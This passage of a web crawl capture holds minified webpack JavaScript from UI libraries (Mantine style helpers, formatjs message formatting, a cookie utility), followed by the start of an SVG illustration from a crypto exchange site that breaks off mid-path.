0:o.props)||a,stylesCtx:i})[n],...d({theme:t,props:a,stylesCtx:i,vars:m,varsResolver:p,selector:n,themeName:r,headless:g}),...s===n?f({style:l,theme:t}):null,...f({style:null==o?void 0:o.style,theme:t})}}function g(e){let{name:t,classes:r,props:a,stylesCtx:i,className:s,style:c,rootSelector:u="root",unstyled:h,classNames:f,styles:m,vars:d,varsResolver:g}=e;const v=(0,o.rZ)(),y=(0,n.uK)(),b=(0,n.Nu)(),E=(0,n.DE)(),_=(Array.isArray(t)?t:[t]).filter(e=>e),{withStylesTransform:S,getTransformedStyles:w}=function(e){var t;let{props:r,stylesCtx:a,themeName:i}=e;const s=(0,o.rZ)(),c=null===(t=(0,n.sZ)())||void 0===t?void 0:t();return{getTransformedStyles:e=>c?[...e.map(e=>c(e,{props:r,theme:s,ctx:a})),...i.map(e=>{var t;return c(null===(t=s.components[e])||void 0===t?void 0:t.styles,{props:r,theme:s,ctx:a})})].filter(Boolean):[],withStylesTransform:!!c}}({props:a,stylesCtx:i,themeName:_});return(e,t)=>({className:l({theme:v,options:t,themeName:_,selector:e,classNamesPrefix:y,classNames:f,classes:r,unstyled:h,className:s,rootSelector:u,props:a,stylesCtx:i,withStaticClasses:b,headless:E,transformedStyles:w([null==t?void 0:t.styles,m])}),style:p({theme:v,themeName:_,selector:e,options:t,props:a,stylesCtx:i,rootSelector:u,styles:m,style:c,vars:d,varsResolver:g,headless:E,withStylesTransform:S})})}},4011:(e,t,r)=>{function n(e){return e&&"object"==typeof e&&!Array.isArray(e)}function o(e,t){const r={...e},a=t;return n(e)&&n(t)&&Object.keys(t).forEach(t=>{n(a[t])?r[t]=t in e?o(r[t],a[t]):a[t]:r[t]=a[t]}),r}r.d(t,{R:()=>o})},7272:(e,t,r)=>{function n(e){return Object.keys(e).reduce((t,r)=>(void 0!==e[r]&&(t[r]=e[r]),t),{})}r.d(t,{L:()=>n})},5541:(e,t,r)=>{function n(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;const t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(e=>t.test(e))}return!1}r.d(t,{s:()=>n})},8346:(e,t,r)=>{function n(e){return Object.keys(e)}r.d(t,{X:()=>n})},5558:(e,t,r)=>{function n(e){return"0rem"===e?"0rem":"calc(".concat(e," * var(--mantine-scale))")}function o(e){let{shouldScale:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function r(o){if(0===o||"0"===o)return"0".concat(e);if("number"==typeof o){const r="".concat(o/16).concat(e);return t?n(r):r}if("string"==typeof o){if(""===o)return o;if(o.startsWith("calc(")||o.startsWith("clamp(")||o.includes("rgba("))return o;if(o.includes(","))return o.split(",").map(e=>r(e)).join(",");if(o.includes(" "))return o.split(" ").map(e=>r(e)).join(" ");if(o.includes(e))return t?n(o):o;const a=o.replace("px","");if(!Number.isNaN(Number(a))){const r="".concat(Number(a)/16).concat(e);return t?n(r):r}}return o}}r.d(t,{em:()=>i,h:()=>a});const a=o("rem",{shouldScale:!0}),i=o("em")},1166:(e,t,r)=>{r.d(t,{Y:()=>o});var n=r(4194);const o="undefined"!=typeof document?n.useLayoutEffect:n.useEffect},3124:(e,t,r)=>{function n(e){var t,r,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(r=n(e[t]))&&(o&&(o+=" "),o+=r)}else for(r in e)e[r]&&(o&&(o+=" "),o+=r);return o}function o(){for(var e,t,r=0,o="",a=arguments.length;r<a;r++)(e=arguments[r])&&(t=n(e))&&(o&&(o+=" "),o+=t);return o}r.d(t,{W:()=>o})},7799:(e,t,r)=>{r.d(t,{IV:()=>l,bq:()=>i,d5:()=>a,mN:()=>s,vl:()=>c});var n=r(4194);function o(e){return e}function a(e){const t=(0,n.forwardRef)(e);return t.extend=o,t.withProps=e=>{const r=(0,n.forwardRef)((r,o)=>n.createElement(t,{...e,...r,ref:o}));return r.extend=t.extend,r.displayName="WithProps(".concat(t.displayName,")"),r},t}function i(e){const t=(0,n.forwardRef)(e);return t.withProps=e=>{const r=(0,n.forwardRef)((r,o)=>n.createElement(t,{...e,...r,ref:o}));return r.extend=t.extend,r.displayName="WithProps(".concat(t.displayName,")"),r},t.extend=o,t}function s(e){const t=new Set(["radius","h","w","fw","fz","bg","c","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml"]),r={};return Object.keys(e).forEach(n=>{t.has(n)||(r[n]=e[n])}),r}function c(e,t){return"number"==typeof t?["h","w","fz","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml","radius"].includes(e)?"".concat(t,"px"):String(t):t}function l(e){const t={};if(void 0!==e.h&&(t.height=c("h",e.h)),void 0!==e.radius&&(t.borderRadius=c("radius",e.radius)),void 0!==e.w&&(t.width=c("w",e.w)),void 0!==e.fw&&(t.fontWeight=c("fw",e.fw)),void 0!==e.fz&&(t.fontSize=c("fz",e.fz)),void 0!==e.bg&&(t.background="".concat(e.bg)),void 0!==e.c&&(t.color=e.c),void 0!==e.p&&(t.padding=c("p",e.p)),void 0!==e.pt&&(t.paddingTop=c("pt",e.pt)),void 0!==e.pb&&(t.paddingBottom=c("pb",e.pb)),void 0!==e.pl&&(t.paddingInlineStart=c("pl",e.pl)),void 0!==e.pr&&(t.paddingInlineEnd=c("pr",e.pr)),void 0!==e.px){const r=c("px",e.px);t.paddingLeft=r,t.paddingRight=r}if(void 0!==e.py){const r=c("py",e.py);t.paddingTop=r,t.paddingBottom=r}if(void 0!==e.m&&(t.margin=c("m",e.m)),void 0!==e.mt&&(t.marginTop=c("mt",e.mt)),void 0!==e.mb&&(t.marginBottom=c("mb",e.mb)),void 0!==e.ml&&(t.marginInlineStart=c("ml",e.ml)),void 0!==e.mr&&(t.marginInlineEnd=c("mr",e.mr)),void 0!==e.mx){const r=c("mx",e.mx);t.marginLeft=r,t.marginRight=r}if(void 0!==e.my){const r=c("my",e.my);t.marginTop=r,t.marginBottom=r}return t}},1920:(e,t,r)=>{r.d(t,{CA:()=>i,Ez:()=>s,HD:()=>h,X2:()=>a,hj:()=>u,jn:()=>m,kK:()=>d,mf:()=>f});var n=r(3124),o=r(4194);const a="gui-font-face";function i(e){var t;const r=o.version;return"string"!=typeof o.version||r.startsWith("18.")?null==e?void 0:e.ref:null==e||null===(t=e.props)||void 0===t?void 0:t.ref}function s(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];const a=new Set;return[e,...r].forEach(e=>{null!==e&&Object.keys(e).forEach(e=>a.add(e))}),Array.from(a).reduce((t,o)=>(t[o]=r.reduce((e,t)=>(0,n.W)(e,t?t[o]:void 0),e[o]),t),{})}const c=Object.prototype.toString;function l(e,t){return c.call(e)==="[object ".concat(t,"]")}function u(e){return l(e,"Number")}function h(e){return l(e,"String")}function f(e){return"function"==typeof e}function m(e){return l(e,"Boolean")}function d(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==o.Fragment}},2619:(e,t,r)=>{r.d(t,{n:()=>o});var n=r(4194);function o(e){var t=(0,n.useRef)(e);t.current=e;var r=(0,n.useRef)(function(){return t.current.apply(t,arguments)});return r.current}},5789:(e,t,r)=>{function n(e){var t,r,o="";if("string"===typeof e||"number"===typeof e)o+=e;else if("object"===typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(r=n(e[t]))&&(o&&(o+=" "),o+=r);else for(t in e)e[t]&&(o&&(o+=" "),o+=t);return o}function o(){for(var e,t,r=0,o="";r<arguments.length;)(e=arguments[r++])&&(t=n(e))&&(o&&(o+=" "),o+=t);return o}r.d(t,{Z:()=>o})},63:(e,t,r)=>{var n=r(9415),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function c(e){return n.isMemo(e)?i:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=i;var l=Object.defineProperty,u=Object.getOwnPropertyNames,h=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,m=Object.getPrototypeOf,d=Object.prototype;e.exports=function e(t,r,n){if("string"!==typeof r){if(d){var o=m(r);o&&o!==d&&e(t,o,n)}var i=u(r);h&&(i=i.concat(h(r)));for(var s=c(t),p=c(r),g=0;g<i.length;++g){var v=i[g];if(!a[v]&&(!n||!n[v])&&(!p||!p[v])&&(!s||!s[v])){var y=f(r,v);try{l(t,v,y)}catch(b){}}}}return t}},5049:(e,t,r)=>{r.d(t,{C:()=>l});var n=r(2336),o=r(2597),a=r(7735),i=r(5345);function s(e,t){return t?Object.keys(e).reduce(function(r,o){var a,i;return r[o]=(a=e[o],(i=t[o])?(0,n.__assign)((0,n.__assign)((0,n.__assign)({},a||{}),i||{}),Object.keys(a).reduce(function(e,t){return e[t]=(0,n.__assign)((0,n.__assign)({},a[t]),i[t]||{}),e},{})):a),r},(0,n.__assign)({},e)):e}function c(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,r){e[t]=r}}}}}var l=function(){function e(t,r,a,l){void 0===r&&(r=e.defaultLocale);var u,h=this;if(this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){var t=h.formatToParts(e);if(1===t.length)return t[0].value;var r=t.reduce(function(e,t){return e.length&&t.type===i.du.literal&&"string"===typeof e[e.length-1]?e[e.length-1]+=t.value:e.push(t.value),e},[]);return r.length<=1?r[0]||"":r},this.formatToParts=function(e){return(0,i.FK)(h.ast,h.locales,h.formatters,h.formats,e,void 0,h.message)},this.resolvedOptions=function(){var e;return{locale:(null===(e=h.resolvedLocale)||void 0===e?void 0:e.toString())||Intl.NumberFormat.supportedLocalesOf(h.locales)[0]}},this.getAst=function(){return h.ast},this.locales=r,this.resolvedLocale=e.resolveLocale(r),"string"===typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");var f=l||{},m=(f.formatters,(0,n.__rest)(f,["formatters"]));this.ast=e.__parse(t,(0,n.__assign)((0,n.__assign)({},m),{locale:this.resolvedLocale}))}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=s(e.formats,a),this.formatters=l&&l.formatters||(void 0===(u=this.formatterCache)&&(u={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.NumberFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:c(u.number),strategy:o.A.variadic}),getDateTimeFormat:(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:c(u.dateTime),strategy:o.A.variadic}),getPluralRules:(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.PluralRules).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:c(u.pluralRules),strategy:o.A.variadic})})}return Object.defineProperty(e,"defaultLocale",{get:function(){return e.memoizedDefaultLocale||(e.memoizedDefaultLocale=(new Intl.NumberFormat).resolvedOptions().locale),e.memoizedDefaultLocale},enumerable:!1,configurable:!0}),e.memoizedDefaultLocale=null,e.resolveLocale=function(e){if("undefined"!==typeof Intl.Locale){var t=Intl.NumberFormat.supportedLocalesOf(e);return t.length>0?new Intl.Locale(t[0]):new Intl.Locale("string"===typeof e?e:e[0])}},e.__parse=a.Qc,e.formats={number:{integer:{maximumFractionDigits:0},currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}()},1566:(e,t,r)=>{r.d(t,{C8:()=>i,HR:()=>c,YR:()=>s,jK:()=>n,u_:()=>a});var n,o=r(2336);!function(e){e.MISSING_VALUE="MISSING_VALUE",e.INVALID_VALUE="INVALID_VALUE",e.MISSING_INTL_API="MISSING_INTL_API"}(n||(n={}));var a=function(e){function t(t,r,n){var o=e.call(this,t)||this;return o.code=r,o.originalMessage=n,o}return(0,o.__extends)(t,e),t.prototype.toString=function(){return"[formatjs Error: ".concat(this.code,"] ").concat(this.message)},t}(Error),i=function(e){function t(t,r,o,a){return e.call(this,'Invalid values for "'.concat(t,'": "').concat(r,'". Options are "').concat(Object.keys(o).join('", "'),'"'),n.INVALID_VALUE,a)||this}return(0,o.__extends)(t,e),t}(a),s=function(e){function t(t,r,o){return e.call(this,'Value for "'.concat(t,'" must be of type ').concat(r),n.INVALID_VALUE,o)||this}return(0,o.__extends)(t,e),t}(a),c=function(e){function t(t,r){return e.call(this,'The intl string context variable "'.concat(t,'" was not provided to the string "').concat(r,'"'),n.MISSING_VALUE,r)||this}return(0,o.__extends)(t,e),t}(a)},5345:(e,t,r)=>{r.d(t,{FK:()=>s,Gt:()=>i,du:()=>n});var n,o=r(7735),a=r(1566);function i(e){return"function"===typeof e}function s(e,t,r,c,l,u,h){if(1===e.length&&(0,o.O4)(e[0]))return[{type:n.literal,value:e[0].value}];for(var f=[],m=0,d=e;m<d.length;m++){var p=d[m];if((0,o.O4)(p))f.push({type:n.literal,value:p.value});else if((0,o.yx)(p))"number"===typeof u&&f.push({type:n.literal,value:r.getNumberFormat(t).format(u)});else{var g=p.value;if(!l||!(g in l))throw new a.HR(g,h);var v=l[g];if((0,o.VG)(p))v&&"string"!==typeof v&&"number"!==typeof v||(v="string"===typeof v||"number"===typeof v?String(v):""),f.push({type:"string"===typeof v?n.literal:n.object,value:v});else if((0,o.rp)(p)){var y="string"===typeof p.style?c.date[p.style]:(0,o.Ii)(p.style)?p.style.parsedOptions:void 0;f.push({type:n.literal,value:r.getDateTimeFormat(t,y).format(v)})}else if((0,o.pe)(p)){y="string"===typeof p.style?c.time[p.style]:(0,o.Ii)(p.style)?p.style.parsedOptions:c.time.medium;f.push({type:n.literal,value:r.getDateTimeFormat(t,y).format(v)})}else if((0,o.uf)(p)){(y="string"===typeof p.style?c.number[p.style]:(0,o.Wh)(p.style)?p.style.parsedOptions:void 0)&&y.scale&&(v*=y.scale||1),f.push({type:n.literal,value:r.getNumberFormat(t,y).format(v)})}else{if((0,o.HI)(p)){var b=p.children,E=p.value,_=l[E];if(!i(_))throw new a.YR(E,"function",h);var S=_(s(b,t,r,c,l,u).map(function(e){return e.value}));Array.isArray(S)||(S=[S]),f.push.apply(f,S.map(function(e){return{type:"string"===typeof e?n.literal:n.object,value:e}}))}if((0,o.Wi)(p)){if(!(w=p.options[v]||p.options.other))throw new a.C8(p.value,v,Object.keys(p.options),h);f.push.apply(f,s(w.value,t,r,c,l))}else if((0,o.Jo)(p)){var w;if(!(w=p.options["=".concat(v)])){if(!Intl.PluralRules)throw new a.u_('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',a.jK.MISSING_INTL_API,h);var T=r.getPluralRules(t,{type:p.pluralType}).select(v-(p.offset||0));w=p.options[T]||p.options.other}if(!w)throw new a.C8(p.value,v,Object.keys(p.options),h);f.push.apply(f,s(w.value,t,r,c,l,v-(p.offset||0)))}else;}}}return function(e){return e.length<2?e:e.reduce(function(e,t){var r=e[e.length-1];return r&&r.type===n.literal&&t.type===n.literal?r.value+=t.value:e.push(t),e},[])}(f)}!function(e){e[e.literal=0]="literal",e[e.object=1]="object"}(n||(n={}))},4864:()=>{},2118:(e,t,r)=>{function n(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}r.d(t,{Z:()=>o});var o=function e(t,r){function o(e,o,a){if("undefined"!==typeof document){"number"===typeof(a=n({},r,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var s in a)a[s]&&(i+="; "+s,!0!==a[s]&&(i+="="+a[s].split(";")[0]));return document.cookie=e+"="+t.write(o,e)+i}}return Object.create({set:o,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],n={},o=0;o<r.length;o++){var a=r[o].split("="),i=a.slice(1).join("=");try{var s=decodeURIComponent(a[0]);if(n[s]=t.read(i,s),e===s)break}catch(c){}}return e?n[e]:n}},remove:function(e,t){o(e,"",n({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,n({},this.attributes,t))},withConverter:function(t){return e(n({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gate.com/images/global_area_block.svg
body_size: 67660
content:
<svg width="320" height="217" viewBox="0 0 320 217" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M51.4677 49.2338C62.102 44.4 76.2951 49.2337 83.159 60.0191C90.0229 70.8044 86.9717 83.4265 76.3374 88.2422C65.7031 93.0578 51.51 88.2422 44.64 77.4508C37.77 66.6595 40.8334 54.0494 51.4677 49.2338Z" fill="url(#paint0_linear_13_1082)"/>
<path d="M52.8756 46.2599C63.5098 41.4261 77.703 46.2599 84.5669 57.0452C91.4309 67.8305 88.3795 80.4527 77.7392 85.2683C67.0989 90.0839 52.9119 85.2683 46.0479 74.4769C39.184 63.6856 42.2353 51.0695 52.8756 46.2599Z" fill="url(#paint1_linear_13_1082)"/>
<path opacity="0.9" d="M74.9657 56.3021L68.9235 62.9908L71.2075 67.6615L73.2799 65.3412L74.6032 68.0481L68.9235 74.9181L60.9901 73.5465C60.4038 73.4482 59.8486 73.214 59.3691 72.8624C58.8896 72.5109 58.499 72.052 58.2288 71.5224L54.8573 64.6283L59.5702 58.9365C59.8958 58.5693 60.3124 58.2944 60.7781 58.1395C61.2438 57.9846 61.7421 57.9552 62.2228 58.0543L70.4159 59.4743L73.2981 55.9819L60.5309 53.7765C59.9226 53.6502 59.2918 53.6865 58.702 53.8817C58.1122 54.0769 57.5843 54.4241 57.1714 54.8882L49.8302 63.7642L55.3286 75.0088C55.6004 75.5395 55.9928 75.9991 56.4745 76.3507C56.9561 76.7022 57.5136 76.9359 58.1019 77.0329L71.0383 79.2745L78.4762 70.2837C78.8209 69.8574 79.0327 69.3392 79.0854 68.7935C79.138 68.2478 79.0291 67.6987 78.7723 67.2143L76.2406 62.0241L77.2255 60.9244L74.9657 56.3021Z" fill="white"/>
<path d="M52.8754 46.2599C63.5097 41.4261 77.7029 46.2599 84.5668 57.0452C88.5607 63.317 89.1951 70.2111 86.9353 75.8364L50.5371 47.5167C51.2858 47.043 52.0673 46.623 52.8754 46.2599Z" fill="url(#paint2_linear_13_1082)"/>
<g style="mix-blend-mode:screen" opacity="0.55">
<path d="M77.7381 85.2701C61.5088 92.7624 39.6723 77.4152 42.5726 59.4034C43.0536 56.5303 44.2452 53.823 46.0392 51.5279C47.8331 49.2327 50.1725 47.4224 52.8443 46.2617C50.2012 47.4529 47.8932 49.2786 46.1255 51.5765C44.3578 53.8744 43.1851 56.5734 42.7116 59.4337C39.9926 77.3004 61.5149 92.4542 77.708 85.2701H77.7381Z" fill="white"/>
</g>
<path d="M160.124 216.862C212.238 216.862 254.485 174.615 254.485 122.501C254.485 70.3865 212.238 28.1396 160.124 28.1396C108.01 28.1396 65.7632 70.3865 65.7632 122.501C65.7632 174.615 108.01 216.862 160.124 216.862Z" fill="url(#paint3_linear_13_1082)"/>
<path d="M65.7632 118.005C65.8417 118.277 66.168 118.247 66.7541 118.289C66.8629 118.355 66.8809 118.494 66.9232 118.621C66.9232 119.177 67.0441 119.292 67.4429 119.262C68.0489 119.266 68.6446 119.419 69.177 119.709C69.9263 120.017 69.2918 120.676 70.0531 120.996C72.9957 122.204 72.2223 121.6 72.6936 122.168C72.7842 122.271 72.8748 122.452 72.9654 122.458C73.769 122.458 74.4398 123.346 75.1407 123.298C75.4548 123.296 75.7629 123.384 76.0289 123.552C76.3189 124.011 76.76 124.059 77.1648 124.228C77.2349 124.284 77.323 124.311 77.4123 124.306C77.5015 124.3 77.5855 124.262 77.6481 124.198L77.8838 124.12C77.9623 124.12 77.9926 124.071 77.9865 123.975C78.3793 123.558 77.9865 123.032 78.3611 122.452C78.6391 122.101 78.5606 121.715 78.766 121.038C78.8506 121.002 78.9412 120.923 78.923 120.821C78.7841 120.053 79.2433 119.787 79.6481 119.479C79.775 119.383 79.9442 119.334 79.9502 119.111C79.9502 118.543 79.2977 118.917 79.3158 118.259C80.5726 117.093 80.4336 115.238 81.7327 114.76C82.1194 114.615 82.3852 114.035 82.5061 113.509C82.6269 112.984 82.8807 112.567 82.7175 112.077C82.9894 111.28 83.219 110.452 83.926 109.957C84.1858 109.769 84.5302 109.679 84.639 109.256C84.9834 109.026 84.8504 108.561 85.0619 108.271L85.1163 108.223C85.4969 108.072 85.4849 107.661 85.5815 107.316C85.648 107.214 85.7085 107.111 85.7689 107.008C85.832 106.966 85.8831 106.908 85.917 106.84C85.9509 106.773 85.9665 106.697 85.9622 106.621L86.0287 106.531C86.071 106.531 86.1012 106.531 86.1133 106.458C86.1363 106.441 86.155 106.418 86.1677 106.392C86.1774 106.39 86.1865 106.386 86.1945 106.38C86.2026 106.374 86.2094 106.367 86.2145 106.358C86.2195 106.35 86.2229 106.34 86.2242 106.33C86.2255 106.321 86.2248 106.311 86.2221 106.301L86.3308 106.132C86.4426 106.051 86.5371 105.948 86.6087 105.83C86.6803 105.711 86.7275 105.58 86.7477 105.443C86.865 105.24 87.0162 105.058 87.1948 104.905C87.5058 104.836 87.8316 104.893 88.1012 105.062C88.4697 105.207 88.1012 105.709 88.2643 105.969L88.1737 106.301C88.099 106.364 88.0408 106.444 88.004 106.535C87.9671 106.625 87.9528 106.724 87.9622 106.821C87.9489 106.875 87.9264 106.926 87.8958 106.972C87.8249 107 87.7646 107.049 87.7234 107.113C87.6822 107.177 87.6622 107.252 87.6661 107.328C87.3263 108.139 86.9031 108.913 86.4033 109.636C86.1555 109.92 86.4033 110.174 86.3489 110.446C86.3545 110.649 86.3059 110.85 86.2083 111.029C86.1106 111.207 85.9673 111.356 85.7931 111.461C85.5212 111.606 85.4064 111.89 85.1889 112.065C85.0136 112.017 84.8444 112.223 84.8323 112.337C84.7477 113.026 84.2281 113.594 84.3127 114.313C84.3858 114.865 84.3127 115.427 84.1006 115.943C83.8886 116.458 83.545 116.909 83.1043 117.25C82.2644 117.854 82.2946 119.6 82.065 120.114C81.9804 120.367 82.0107 120.271 81.8657 120.663C81.6421 120.663 81.5394 120.5 81.5454 120.21C81.5454 120.053 81.5454 119.878 81.3883 119.842C81.2312 119.805 81.1949 120.011 81.1164 120.12C81.0378 120.228 80.9835 120.325 80.9291 120.41C80.9714 120.736 81.2674 120.609 81.346 120.845C81.1586 121.358 80.6511 121.274 80.3974 121.654C80.3223 121.739 80.2393 121.816 80.1496 121.884C79.5992 122.619 79.0061 123.321 78.3732 123.987C78.3559 124.002 78.3415 124.02 78.3309 124.041C77.9563 124.567 77.9865 124.857 78.5062 125.358C78.3188 125.539 78.0469 125.624 78.0409 125.962C77.3944 126.79 77.1708 127.171 76.3974 126.688C75.5032 126.083 75.4488 126.506 75.1044 126.428C74.76 126.349 74.5425 126.071 74.2645 125.975C73.9866 125.878 73.7026 126.047 73.3884 125.848C73.0742 125.648 72.5546 125.769 72.1437 125.582C71.8295 125.437 71.467 125.455 71.2374 125.05C71.1226 124.851 70.9413 124.929 70.7963 125.008C70.6513 125.086 70.6876 125.231 70.7299 125.382C70.9051 126.023 70.5365 126.349 70.887 126.802C71.1045 127.086 71.0199 127.576 71.177 127.926C71.3814 128.396 71.6156 128.852 71.8779 129.292C73.2253 131.533 72.8567 132.379 75.618 135.545C76.0126 136.155 76.5691 136.642 77.2252 136.953C77.514 137.32 77.8422 137.655 78.204 137.95C81.3339 141.304 81.0983 142.059 82.6028 143.038C82.6531 143.199 82.7157 143.357 82.7901 143.509C82.841 143.66 82.9437 143.789 83.0801 143.872C83.787 145.793 84.8927 147.038 84.3731 147.557C83.9864 147.95 84.2523 148.687 84.1616 149.225C84.6934 149.98 84.4094 150.56 84.4638 151.201C84.5363 152.083 83.7085 151.352 83.9864 152.639C84.0649 153.007 84.1677 153.376 84.2644 153.744C84.3127 153.98 84.3671 154.216 84.4154 154.451L84.5242 154.905C84.6713 155.413 84.7406 155.94 84.7296 156.469C84.7296 156.5 84.7296 156.536 84.7296 156.584C84.7296 156.633 84.784 156.796 84.8142 156.899C84.8444 157.001 84.8505 156.989 84.8626 157.031L84.923 157.189C85.1227 157.722 85.463 158.192 85.9078 158.548C85.9927 158.737 86.1162 158.905 86.2704 159.043C86.4218 159.274 86.6299 159.461 86.8746 159.587C86.9084 159.608 86.9451 159.625 86.9834 159.636C87.1194 159.852 87.3172 160.022 87.5513 160.125C88.4773 160.608 89.27 161.311 89.8595 162.173C89.9638 162.333 90.0922 162.476 90.2401 162.596C90.8739 163.096 91.4387 163.677 91.9198 164.324C92.0588 164.723 91.8171 164.929 91.9198 165.285C91.8809 165.465 91.8978 165.653 91.9682 165.823C91.8171 165.859 91.8292 166.028 91.8654 166.222C92.0262 166.978 92.2484 167.719 92.5301 168.439C92.6915 168.849 92.966 169.206 93.3216 169.466C94.3246 170.203 94.8382 170.445 95.237 170.79C95.4545 170.977 95.6418 171.225 95.5935 171.442C95.587 171.732 95.6646 172.017 95.8171 172.264C96.2198 173.328 96.8368 174.299 97.6297 175.116C98.5481 175.901 98.959 177.031 100.651 178.741C101.467 179.569 102.252 180.463 103.11 181.158C103.281 181.316 103.465 181.459 103.66 181.587C104.216 181.919 104.766 182.191 105.327 182.542C105.674 182.733 106.053 182.858 106.445 182.91C107.165 182.991 107.841 183.3 108.373 183.792C108.49 183.902 108.634 183.979 108.79 184.016C109.308 184.131 109.784 184.386 110.167 184.753C110.222 184.824 110.302 184.871 110.391 184.886C110.479 184.9 110.57 184.881 110.645 184.832C110.862 184.652 111.119 184.526 111.394 184.463C111.466 184.463 111.497 184.39 111.503 184.306C111.509 184.221 111.503 184.215 111.503 184.173C111.495 183.487 111.345 182.81 111.062 182.185C111.023 181.965 111.05 181.738 111.14 181.533C111.367 181.104 111.489 180.628 111.497 180.143C111.533 179.89 111.533 179.634 111.497 179.381C111.599 179.381 111.617 179.285 111.575 179.152C111.703 178.753 111.908 178.383 112.179 178.064C112.289 177.966 112.374 177.844 112.428 177.708C112.483 177.572 112.505 177.425 112.494 177.279C112.658 176.39 112.658 175.479 112.494 174.59C112.457 174.425 112.457 174.254 112.494 174.089C112.63 173.441 112.586 172.768 112.367 172.143C112.28 171.919 112.243 171.679 112.258 171.439C112.272 171.199 112.338 170.965 112.451 170.753C112.524 170.61 112.558 170.449 112.548 170.288C112.777 170.228 112.85 169.998 112.904 169.744C112.989 169.309 113.086 168.88 113.182 168.451C113.333 167.789 113.58 167.152 113.913 166.56C114.002 166.409 114.059 166.242 114.082 166.069C114.105 165.896 114.093 165.719 114.046 165.551C113.641 163.321 113.756 163.291 113.593 163.17C113.545 163.086 113.491 163.001 113.436 162.917C113.394 162.693 113.388 162.463 113.231 162.312C112.874 161.472 112.5 159.37 111.418 158.766C111.261 158.361 111.049 157.986 110.929 157.557C110.772 157.091 110.772 156.586 110.929 156.119C111.116 155.66 111.134 155.11 111.309 154.645C111.611 153.841 110.705 154.041 111.007 152.79C111.346 151.717 111.615 150.623 111.811 149.515C111.842 148.944 112.053 148.398 112.415 147.956C112.929 147.4 113.213 146.584 113.738 146.017C114.084 145.721 114.3 145.303 114.342 144.85C114.469 144.69 114.565 144.508 114.626 144.313C114.965 143.557 114.971 143.551 114.475 142.826C113.98 142.101 114.33 141.08 113.756 139.805C113.493 139.114 113.42 138.365 113.545 137.636C113.69 136.428 114.071 137.032 114.336 136.53C114.88 135.473 115.895 136.361 116.554 136.18C117.563 136.548 117.647 136.784 118.215 135.769C118.65 135.014 118.874 133.129 120.282 133.527C120.581 133.63 120.904 133.647 121.212 133.576C122.029 133.586 122.82 133.861 123.466 134.361C123.569 134.426 123.689 134.462 123.811 134.464C123.859 134.536 123.919 134.554 123.98 134.506L124.306 134.597C124.675 135.31 125.557 135.261 126.348 135.835C126.447 135.913 126.567 135.96 126.692 135.972C126.817 135.984 126.943 135.959 127.055 135.902C128.868 135.05 130.681 